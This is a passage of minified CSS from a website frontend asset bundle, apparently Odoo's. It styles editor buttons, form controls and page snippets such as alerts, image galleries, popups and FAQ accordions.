fixed; z-index: 1050;}.o_ace_view_editor .text-muted{color: #999999 !important;}.o_ace_view_editor .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #FFFFFF; background-color: #ed9d2b; border-color: #ec971f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #FFFFFF; background-color: #ec971f; border-color: #ea9214;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled, .o_ace_view_editor .btn.o_wysiwyg_loader:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}.o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}.o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;}.o_ace_view_editor .input-group .form-control{height: auto;}.o_ace_view_editor .input-group-text{background-color: #e9ecef;}.o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;}.o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}.tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;}.css_published .btn-danger, .css_published .css_publish{display: none;}.css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;}[data-publish='off'] > *:not(.css_options){opacity: 0.5;}@media print{a[href]:after{content: initial;}}.o_page_management_info .o_switch{padding-top: 9px;}#list_website_pages th{background-color: #7C7BAD; color: white;}#list_website_pages td, #list_website_pages th{padding: 0.45rem;}#list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;}#list_website_pages td .text-muted{opacity: 0.5;}#list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;}.ui-autocomplete.o_website_ui_autocomplete{max-width: 400px; font-size: 12px; border: none; background-color: #141217; box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.5);}.ui-autocomplete.o_website_ui_autocomplete > li{border-bottom: 1px solid #262626; border-radius: 2px; background-color: #595964; color: #D9D9D9;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div{white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 20px;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div.ui-state-active{border: 1px solid transparent; background-color: #2b2b33;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-autocomplete-category{background-color: #3e3e46;}@media (max-width: 767.98px){.o_redirect_old_url{z-index: 2011;}}.o_redirect_old_url .popover-body{overflow-y: auto; max-height: 14.2rem;}.post_link:not(.o_post_link_js_loaded){pointer-events: none;}

/* /website/static/src/snippets/s_alert/000.scss defined in bundle 'web.assets_frontend' */
 .s_alert{margin: 15px 0; border: 1px solid; border-radius: 0.25rem;}.s_alert p:last-child, .s_alert ul:last-child, .s_alert ol:last-child{margin-bottom: 0;}.s_alert_sm{padding: 10px; font-size: 0.75rem;}.s_alert_md{padding: 15px; font-size: 0.85rem;}.s_alert_lg{padding: 30px; font-size: 1.0625rem;}.s_alert_icon{float: left; margin-right: 10px;}.s_alert_content{overflow: hidden;}

/* /website/static/src/snippets/s_card/000.scss defined in bundle 'web.assets_frontend' */
 .s_card{margin: 15px 0;}.s_card .card-body p:last-child, .s_card .card-body ul:last-child, .s_card .card-body ol:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_share/000.scss defined in bundle 'web.assets_frontend' */
 .s_share > *{display: inline-block; vertical-align: middle;}.s_share .s_share_title{margin: 0 .4rem 0 0;}.s_share a{margin: .2rem;}.s_share a i.fa{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center;}

/* /website/static/src/snippets/s_rating/001.scss defined in bundle 'web.assets_frontend' */
 .s_rating[data-vcss="001"].s_rating_inline{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_title{margin: 0; margin-right: 0.5em;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_icons{margin-left: auto;}

/* /website/static/src/snippets/s_hr/000.scss defined in bundle 'web.assets_frontend' */
 .s_hr{line-height: 0;}.s_hr hr{padding: 0; border: 0; border-top: 1px solid currentColor; margin: 0; color: inherit;}

/* /website/static/src/snippets/s_image_gallery/001.scss defined in bundle 'web.assets_frontend' */
 .s_image_gallery[data-vcss="001"].o_grid .img, .s_image_gallery[data-vcss="001"].o_masonry .img{width: 100%;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-none div.row{margin-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-small div.row > div{margin-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-medium div.row > div{margin-bottom: 2rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-big div.row > div{margin-bottom: 3rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col{padding: 0;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > a > img{margin: 0 !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col{padding: 0 0.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > a > img{margin-bottom: 1rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col{padding: 0 1rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > a > img{margin-bottom: 2rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col{padding: 0 1.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > a > img{margin-bottom: 3rem !important;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-none .row div{padding-top: 0; padding-bottom: 0;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-small .row div{padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-medium .row div{padding-top: 1rem; padding-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-big .row div{padding-top: 1.5rem; padding-bottom: 1.5rem;}.s_image_gallery[data-vcss="001"]:not(.o_slideshow) img{cursor: pointer;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev{padding-bottom: 64px;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel ul.carousel-indicators li{border: 1px solid #aaa;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators{position: absolute; left: 0%; bottom: 0; width: 100%; height: auto; margin-left: 0; padding: 0; border-width: 0;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *{list-style-image: none; display: inline-block; width: 40px; height: 40px; line-height: 40px; margin: 2.5px 2.5px 2.5px 2.5px; padding: 0; border: 1px solid #aaa; text-indent: initial; background-size: cover; background-color: #fff; background-position: center; border-radius: 0; vertical-align: bottom; flex: 0 0 40px;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *:not(.active){opacity: 0.8; filter: grayscale(1);}.s_image_gallery[data-vcss="001"].o_slideshow > .container, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small, .s_image_gallery[data-vcss="001"].o_slideshow > .container-fluid, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a{width: 100%; height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a > img, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > img{width: 100%; height: 100%; object-fit: cover;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel ul.carousel-indicators{display: none;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-prev{padding-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa{text-shadow: none;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before{content: "\f104"; padding-right: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{content: "\f105"; padding-left: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{display: block; width: 3rem; height: 3rem; line-height: 3rem; color: black; background: white; font-size: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before{content: "\f060";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{content: "\f061";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{color: black; background: white; font-size: 1.25rem; border-radius: 50%; padding: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_rounded .carousel ul.carousel-indicators li{border-radius: 50%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators{height: 40px; margin: auto;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li{max-width: 8px; max-height: 8px; margin: 0 6px; border-radius: 10px; background-color: #000000; background-image: none !important;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li:not(.active){opacity: .4;}.s_image_gallery[data-vcss="001"] .carousel-inner .item img{max-width: none;}.s_gallery_lightbox .close{font-size: 2rem;}.s_gallery_lightbox .modal-dialog{height: 100%; background-color: rgba(0, 0, 0, 0.7);}@media (min-width: 576px){.s_gallery_lightbox .modal-dialog{max-width: 100%; padding: 0;}}.s_gallery_lightbox ul.carousel-indicators{display: none;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a{display: -webkit-box; display: -webkit-flex; display: flex; height: 100%; width: 100%;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a > img, .s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > img{max-height: 100%; max-width: 100%; margin: auto;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel, .s_gallery_lightbox .modal-body.o_slideshow .carousel{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-inner, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-inner{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item.active, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item.active, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-prev, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next .fa, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev .fa{text-shadow: 0px 0px 3px #343A40;}

/* /website/static/src/snippets/s_product_catalog/001.scss defined in bundle 'web.assets_frontend' */
 .s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_title{line-height: 1.2;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_description{margin-bottom: 1rem;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish:last-child .s_product_catalog_dish_description{margin-bottom: 0;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders{display: -webkit-box; display: -webkit-flex; display: flex; flex-grow: 1; align-items: center;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders::after{content: ''; margin-left: 0.5rem; -webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto; border-bottom: 1px dotted;}

/* /website/static/src/snippets/s_comparisons/000.scss defined in bundle 'web.assets_frontend' */
 .s_comparisons .card-body .card-title{margin: 0;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_price, .s_comparisons .card-body .s_comparisons_decimal{display: inline-block; vertical-align: middle;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_decimal{font-size: 80%;}.s_comparisons .card-body .s_comparisons_price{font-size: 200%;}

/* /website/static/src/snippets/s_company_team/000.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 991.98px){.s_company_team img{max-width: 50%;}}

/* /website/static/src/snippets/s_references/000.scss defined in bundle 'web.assets_frontend' */
 .s_references .img-thumbnail{border: none;}

/* /website/static/src/snippets/s_popup/001.scss defined in bundle 'web.assets_frontend' */
 .s_popup[data-vcss='001'] .modal-content{min-height: 2.125rem; max-height: none; border: 0; border-radius: 0; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);}.s_popup[data-vcss='001'] .modal-dialog{height: auto; min-height: 100%;}@media (max-width: 575.98px){.s_popup[data-vcss='001'] .modal-dialog{min-height: calc(100% - 2 * 0.5rem);}}.s_popup[data-vcss='001'] .s_popup_close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.125rem; height: 2.125rem; line-height: 2.125rem; background-color: #212529 !important; color: #FFC217; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); cursor: pointer; font-size: 1.0625rem; text-align: center;}.s_popup[data-vcss='001'] .s_popup_size_full{padding: 0 !important; max-width: 100%;}.s_popup[data-vcss='001'] .s_popup_size_full > .modal-content{background-color: transparent; box-shadow: none; border-radius: 0;}.s_popup[data-vcss='001'] .s_popup_middle .modal-dialog{align-items: center;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog, .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{margin-right: 0;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog:not(.s_popup_size_full), .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog:not(.s_popup_size_full){padding: 1rem !important;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog{align-items: flex-start;}.s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{align-items: flex-end;}.s_popup[data-vcss='001'] .s_popup_no_backdrop:not(.s_popup_overflow_page){pointer-events: none;}.s_popup[data-vcss='001'] .s_popup_no_backdrop .modal-content{pointer-events: auto;}

/* /website/static/src/snippets/s_faq_collapse/000.scss defined in bundle 'web.assets_frontend' */
 .s_faq_collapse .accordion .card .card-header{cursor: pointer; display: inline-block; width: 100%; padding: .5em 0; border-radius: 0; outline: none;}.s_faq_collapse .accordion .card .card-header:before{content: '\f056'; font-family: 'FontAwesome'; display: inline-block; margin: 0 .5em 0 .75em; color: #6C757D;}.s_faq_collapse .accordion .card .card-header.collapsed:before{content: '\f055'; font-family: 'FontAwesome';}.s_faq_collapse .accordion .card .card-header:hover, .s_faq_collapse .accordion .card .card-header:focus{text-decoration: none;}.s_faq_collapse .accordion .card .card-body{padding: 1em 2.25em;}.s_faq_collapse .card-body p:last-child, .s_faq_collapse .card-body ul:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_features_grid/000.scss defined in bundle 'web.assets_frontend' */
 .s_features_grid_content{overflow: hidden;}.s_features_grid_content p{margin-bottom: 0;}.s_features_grid_icon{float: left; margin-right: 15px;}

/* /website/static/src/snippets/s_tabs/001.scss defined in bundle 'web.assets_frontend' */
